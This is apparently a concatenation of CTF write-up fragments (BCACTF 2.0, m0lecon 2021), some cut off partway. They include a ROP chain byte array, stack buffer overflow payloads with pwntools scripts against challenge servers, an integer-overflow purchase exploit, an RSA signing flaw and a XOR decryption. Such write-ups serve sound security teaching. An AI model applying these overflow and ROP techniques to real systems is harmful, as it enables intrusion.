uint8_t exploit[EXPLOIT_LEN] = { 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, // it's in your head! 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, // it's in your head! 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, // filler! 0x7c, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // xor rdi, 0x53 0x1a, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // xor rdi, 0x56 0xde, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // pop rdx 0x19, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, // length value 0x02, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // mov rax, 0x0 0xdb, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // syscall 0x0a, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // mov rax, 0x1 0x12, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // mov rdi, 0x1 0xdb, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // syscall 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,// ... 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,};```
First 24 bytes are the filler for the stack - recall that the function subtracts`0x10` from the stack pointer and pops a register. The first two gadets are the XORgadgets we've determined with `permute.py`. The next gadget pops `0x19` into `rdx`,which is the length of our read. Finally, we shove the `read` syscall number into`rax` and call it. Then we simply use the gadgets to load the `write` syscall numberand place stdout file decriptor (`1`) as its first argument. The other two argumentsin registers `rsi` and `rdx` remain the same throughout the exploit. That's it!
```bash[joey@gibson]$ ./exploitCCC{math_is_hard_1234897}``` |
This is a typical format string vulnerability, where the user input is passed into `printf()` as a format string. Hence, we can use `%<position>$llx` to view the stack values.
[Full Writeup](https://zeyu2001.gitbook.io/ctfs/2021/bcactf-2.0/american-literature) |
# AP ABCs
#### Category : binex#### Points : 100 points (195 solves)#### Author : Edward Feng
## ChallengeOh wow, they put a freshman in AP ABCs? Never thought I'd see this happen. Anyways, good luck, and make sure to not cheat on your AP test!
- [ap-abcs.c](https://objects.bcactf.com/bcactf2/ap-abcs/ap-abcs.c)- [ap-abcs](https://objects.bcactf.com/bcactf2/ap-abcs/ap-abcs)- `nc bin.bcactf.com 49154`
## SolutionReading the souce code, it is clear that we need to overflow the value of `score` to `0x73434241` using the `gets(response);` call.
Debugging the binary with gdb, we find the instructions where comparisons take place```bash 0x0000555555555583 <+762>: cmp DWORD PTR [rbp-0x8],0x0 0x0000555555555587 <+766>: jne 0x555555555590 <main+775> 0x0000555555555589 <+768>: mov DWORD PTR [rbp-0x4],0x1 0x0000555555555590 <+775>: cmp DWORD PTR [rbp-0x8],0x7 0x0000555555555594 <+779>: je 0x5555555555a8 <main+799> 0x0000555555555596 <+781>: cmp DWORD PTR [rbp-0x8],0xe 0x000055555555559a <+785>: je 0x5555555555a8 <main+799> 0x000055555555559c <+787>: cmp DWORD PTR [rbp-0x8],0x14 0x00005555555555a0 <+791>: je 0x5555555555a8 <main+799> 0x00005555555555a2 <+793>: cmp DWORD PTR [rbp-0x8],0x18 0x00005555555555a6 <+797>: jne 0x5555555555ac <main+803> 0x00005555555555a8 <+799>: add DWORD PTR [rbp-0x4],0x1 0x00005555555555ac <+803>: add DWORD PTR [rbp-0x8],0x1 ``` `rbp-0x8` is the counter variable `i` and `rbp-0x8` is the variable `score` We need to overflow the value of `rbp-0x4` to `0x73434241`. Setting a breakpoint and trying out different length of payloads, we find the following is able to overwrite `rbp-0x4` to our required value. ```bash run < <(python -c "print('A'*76+'\x41\x42\x43\x73')") ``` ```bash gef➤ x/x $rbp-0x40x7fffffffe72c: 0x73434241```
#### Getting flagWe can make our [get_flag.py](https://github.com/p1xxxel/ctf-writeups/blob/main/2021/BCACTF%202.0/AP%20ABCs/get_flag.py) script as :```python#!/usr/bin/python2from pwn import *host = "bin.bcactf.com"port = 49154payload = "A"*76 + "\x41\x42\x43\x73"s = remote(host, port)s.recvuntil("Answer for 1:")s.sendline(payload)print(s.recvuntil("bcactf{")[-7:] + s.recvuntil("}"))``````bash[+] Opening connection to bin.bcactf.com on port 49154: Donebcactf{bca_is_taking_APs_in_june_aaaaaaaa_wish_past_me_luck}[*] Closed connection to bin.bcactf.com port 49154```
flag : `bcactf{bca_is_taking_APs_in_june_aaaaaaaa_wish_past_me_luck}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/BCACTF%202.0/AP%20ABCs) |
# Math Analysis
#### Category : binex#### Points : 150 points (147 solves)#### Author : Edward Feng
## ChallengeCongratulations, you've graduated from letters! Now, let's move on to numbers.
From the BCA Course Catalog:
> Analysis I includes linear and quadratic functions, polynomials, inequalities, functions, exponential and logarithmic functions, conic sections, and geometry.
That's a lot of cool stuff! I think you'll have tons of fun learning about functions in this class!
- [analysis.c](https://objects.bcactf.com/bcactf2/analysis/analysis.c)- [analysis](https://objects.bcactf.com/bcactf2/analysis/analysis)- `nc bin.bcactf.com 49158`
## SolutionLooking at `analysis.c`, we see that there are 2 functions `main` and `cheat`. `cheat` is where our flag is at.
So we need to overflow the return address of the `main` function with the address of `cheat` function.
#### Overflowing the return addressWe set a breakpoint just after the gets function and then try to overflow.```bashgef➤ b *0x0000000000401378Breakpoint 2 at 0x401378gef➤ info frameStack level 0, frame at 0x7fffffffe720: rip = 0x4012da in main; saved rip = 0x7ffff7e0dd0a Arglist at 0x7fffffffe710, args: Locals at 0x7fffffffe710, Previous frame's sp is 0x7fffffffe720 Saved registers: rbp at 0x7fffffffe710, rip at 0x7fffffffe718```
We notice that just after 76 characters, whatever we write goes into the `saved rip````bashgef➤ run < <(python -c "print('A'*72+'123456')")Starting program: /home/p1xel/Documents/ctf-writeups/2021/BCACTF 2.0/Math Analysis/analysis < <(python -c "print('A'*72+'123456')")gef➤ cContinuing.It's math time, baby!WOOO I love my numbers and functions and stuff!!For example, here's a number: 4198998.What do you think about that wonderful number?>gef➤ info frameStack level 0, frame at 0x7fffffffe720: rip = 0x401378 in main; saved rip = 0x363534333231 Arglist at 0x7fffffffe710, args: Locals at 0x7fffffffe710, Previous frame's sp is 0x7fffffffe720 Saved registers: rbp at 0x7fffffffe710, rip at 0x7fffffffe718```
Carefully notice that we have successfully overflowed the value of `saved rip` to `0x363534333231` which is reverse of hex value of `123456`(due to endianness).
#### Finding the return address of cheat functionNow we have the power to overflow the return address with anything we want. As in this challenge we have to get the flag, we need to overflow the return address with the memory address of the `cheat` function.
To find this we do `disass cheat` in gdb/gef```bashgef➤ disass cheatDump of assembler code for function cheat: 0x0000000000401256 <+0>: endbr64````cheat<+0>` is the memory address of the `cheat` function.
So we need the overflow the return address to `\x56\x12\x40\x00\x00\x00` (due to endianness)
#### Getting flagWith all that information, we can make our [get_flag.py](https://github.com/p1xxxel/ctf-writeups/blob/main/2021/BCACTF%202.0/Math%20Analysis/get_flag.py) script```python#!/usr/bin/python3from pwn import *host = "bin.bcactf.com"port = 49158p = remote(host, port)(p.recvuntil(b"wonderful number?"))payload = "A"*72+'\x56\x12\x40\x00\x00\x00'p.sendline(payload)print(p.recvuntil("bcactf{")[-7:]+p.recvuntil("}"))``````bash$ python3 get_flag.py[+] Opening connection to bin.bcactf.com on port 49158: Doneb'bcactf{challenges_are_just_functions_mapping_from_coffee_to_points}'[*] Closed connection to bin.bcactf.com port 49158```
flag : `bcactf{challenges_are_just_functions_mapping_from_coffee_to_points}`
[Original Writeup(https://github.com/p1xxxel/ctf-writeups/tree/main/2021/BCACTF%202.0/Math%20Analysis) |
We can't just jump to `quiz()` directly, since we need to make `knows_logic`, `knows_algebra`, and `knows_functions` True. Each of these variables are only set within their corresponding functions: `logic()`, `algebra()` and `functions()`.
[Full Writeup](https://zeyu2001.gitbook.io/ctfs/2021/bcactf-2.0/discrete-mathematics) |
> Gather around, it's time for a story! I've even included a reward at the end!
> Author: micpap25
We're given an ELF file that, when run, slowly prints the first few lines in `baa baa black sheep` and then quits. In IDA you can see it has a `for` loop that cuts out early, and the flag is in plaintext. `strings` would also give up the flag.
Flag: `bcactf{w0ol_m4k3s_str1ng_ziv4mk3ca91b}` |
> After the pandemic hit, everybody closed up shop and moved online. Not wanting to be left behind, BCA MART is launching its own digital presence. Shop BCA MART from the comfort of your own home today!
> Author: Edward Feng
This challenge binary offered a prompt for a storefront, where one of the items for sale is the flag. The only issue is that the flag costs more money than you have. I skimmed the code and it was pretty quickly clear that there was probably an integer overflow bug. I've added `(...)` wherever I omitted some code. ```c++int money = 15;
int purchase(char *item, int cost) { int amount; printf("How many %s would you like to buy?\n", item); printf("> "); scanf("%d", &amount);
if (amount > 0) { cost *= amount; printf("That'll cost $%d.\n", cost); if (cost <= money) { puts("Thanks for your purchse!"); money -= cost; } else { puts("Sorry, but you don't have enough money."); puts("Sucks to be you I guess."); amount = 0; } } else { puts("I'm sorry, but we don't put up with pranksters."); puts("Please buy something or leave."); }
return amount;}
int main() { int input;
setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
(...) while (1) { (...) puts("5) BCA© school merch: $20.00"); puts("6) Flag: $100.00"); puts("0) Leave"); puts(""); printf("You currently have $%d.\n", money); puts("What would you like to buy?");
printf("> "); scanf("%d", &input);
switch (input) { (...) case 5: purchase("wonderfully-designed t-shirts", 20); break; case 6: if (purchase("super-cool ctf flags", 100) > 0) { FILE *fp = fopen("flag.txt", "r"); char flag[100];
if (fp == NULL) { puts("[If you are seeing this on the remote server, please contact admin]."); exit(1); }
fgets(flag, sizeof(flag), fp); puts(flag); } break; default: puts("Sorry, please select a valid option."); } }}
```
You get to input two numbers: *what you would like to buy*, and the *amount* of them that you'd like. There's not much flexibility in the first number entered, and the latter can't be set to a negative number. However, `money` is just an `int`, not an `unsigned int`, which means the leftmost bit is reserved for signaling whether `money` is positive or negative. if `cost * amount` is big enough, it'll flip that bit and the result will become negative.
```You currently have $15.What would you like to buy?> 5How many wonderfully-designed t-shirts would you like to buy?> 461168601842738780That'll cost $-208.Thanks for your purchse!
1) Hichew™: $2.002) Lays® Potato Chips: $2.003) Water in a Bottle: $1.004) Not Water© in a Bottle: $2.005) BCA© school merch: $20.006) Flag: $100.000) Leave
You currently have $223.What would you like to buy?> 6How many super-cool ctf flags would you like to buy?> 2That'll cost $200.Thanks for your purchse!bcactf{bca_store??_wdym_ive_never_heard_of_that_one_before}```
Flag: `bcactf{bca_store??_wdym_ive_never_heard_of_that_one_before}` |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#README__1_)
# babysign (71 solves, 88 points)by Qyn
```It's just a warmup, don't take it too seriously.
Author: mr96```
We're given the source code of the signing server. With the fourth option, we can sign the `flag + msg` where we control the `msg`. The sign function just takes the last 32 bytes of `flag + msg`, throws it into sha256 and xors that with the first 32 bytes of `flag + msg`. It then uses this input to calculate the RSA signed value, `result^d mod N`:```pysign = pow(bytes_to_long(sha256(m[1]).digest())^bytes_to_long(m[0]), d, n)```We can simply reverse this by taking this result and do `pow(result, e, n)`. This will give us the xored result from before. We simply just need to xor it again with the `sha256` of our input, assuming `len(flag) <= 32`.
```pyfrom Crypto.Util.number import bytes_to_long, getStrongPrime, inverse,long_to_bytesfrom hashlib import sha256flagLeng = 24
N = 26520200839907055488316900583204285981096861449535524257579603735444426331226184269474825392935096863722852126610269098774369075650068933756649212271510912207692140738001791464019224867356444767663936263428540368608762519547695352714372772499512068858323845470385756463343301331688657568171139448599032845049772793164181880735755191266201572758136910165497495897432705474435202322032306872202910217339382027879038357022082284577350121565904195113734993556940514887057412280613496527742285807768927998107880174981931453581118627787927035630482255765205043939406988081270187323381301912680105462776748677828089931025201e = 65537
enc = 0x5a9e5df27d97143f723258817c69f38ac5f95edc959f2e9861736412f3bec772db62c916dec57b5608162cb32f1b82e0900fa8d335cd03a0ee064746985b97ef552fea4aafbf6770fe3420dad0f7710481ad09fcb921682b7ea95b56b1415f48d1623d80fd28276ca63faab5c6eb45696f270a3e29e7a6be474f6fa7ddbaf13b8e75c0be9a3d45149ed3d031a74c3f3c6265c87df0b7bdc3939753093a8dfeefaf4ffac0727c75b1e3d3fc9c0aea187dee8eaf6fe31c79eb3fde9415834ac5abecd41a62b07cb5344e7c628c88123c948dc1b612e9d66eb017a0538a74b22f7afab1dd1d3ef67a9cb8cbd0a8406abce55bee029b10121d5aa5a81e1ca638e2c7
dec = pow(enc,e,N)
m = bytes_to_long(sha256(b"A"*32).digest())
from hashlib import sha256
print(long_to_bytes(dec ^ m))
#ptm{n07_3v3n_4_ch4ll3n63}```
This will give us the flag: `ptm{n07_3v3n_4_ch4ll3n63}` |
# Leak Spin and DevOps vs SecOps
These two challenges went hand in hand.
There was no info provided on any of them, other than two short descriptions that I can no longer access since I am writing this after the ctf ended.
However, I found out about it while investigating challenge Injection:

Huh.. a github page...

And that was it for leak spin:

# DevOps vs SecOps
This one was also in their github page:

However it was more concealed...
Basically, you had to go to the devops branch:

Then actions:

And navigate through the `Create ctfd.yml` and get the flag:
 |
`strcmp()` only returns 0 when both strings are equal, so it is checking that our input string is equal to "i pledge to not cheat".
The flaw in this is that `strcmp()` only compares up to the point where either 1. The strings differ, OR2. A terminating null byte is reached.
[Full Writeup](https://zeyu2001.gitbook.io/ctfs/2021/bcactf-2.0/advanced-math-analysis) |
> Gerald has just learned about this program called Digital which allows him to create circuits. Gerald wants to send messages to his friend, also named Gerald, but doesn't want Gerald (a third one) to know what they are saying. Gerald, therefore, built this encryption circuit to prevent Gerald from reading his messages to Gerald.
> Author: MichaelK522
We're given two files: `circuit_1.dig` and `encrypted.txt`. Eyeballing `encrypted.txt`, it looks like some 17 byte XOR.
```00000000 42 36 41 34 36 45 45 39 31 33 42 33 33 45 31 39 20 |B6A46EE913B33E19 |00000011 42 43 41 36 37 42 44 35 31 30 42 34 33 36 33 32 20 |BCA67BD510B43632 |00000022 41 34 42 35 36 41 46 45 31 33 41 43 31 41 31 45 20 |A4B56AFE13AC1A1E |00000033 42 44 41 41 37 46 45 36 30 32 45 34 37 37 35 45 20 |BDAA7FE602E4775E |00000044 45 44 46 36 33 41 42 38 35 30 45 36 37 30 31 30 |EDF63AB850E67010|```
After looking at the circuit loaded in Digital, it becomes pretty obvious it's an eight byte XOR, with key `0xD4C70F8A67D5456D`.
Here's the cyberchef Recipe:https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR(%7B'option':'Hex','string':'D4C70F8A67D5456D'%7D,'Standard',false)To_Hexdump(17,false,false,false/disabled)
Flag: `bcactf{that_was_pretty_simple1239152735}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.